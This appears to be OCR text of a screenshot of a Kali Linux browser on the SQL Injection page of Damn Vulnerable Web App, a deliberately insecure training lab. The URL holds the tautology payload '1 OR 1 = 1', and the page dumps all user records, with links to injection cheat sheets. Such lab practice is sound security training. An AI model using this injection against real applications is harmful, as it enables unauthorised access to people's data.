 Damn Vulnerable Web App (DVWA) v1.8 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
basic php pop up - Googl
192.168.1.114/dvwa/vulnerabilities/sqli/?id=1+OR+1+%3D+1&Submit=Submit#
Burp
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1 OR 1 = 1
First name: admin
Surname: admin
ID: 1 OR 1 = 1
First name: Gordon
Surname: Brown
ID: 1 OR 1 = 1
First name: Hack
Surname: Me
ID: 1 OR 1 = 1
First name: Pablo
Surname: Picasso
ID: 1 OR 1 = 1
First name: Bob
Surname: Smith
ID: 1 OR 1 = 1
First name: user
Surname: user
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
Username: admin
Security Level: medium
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.8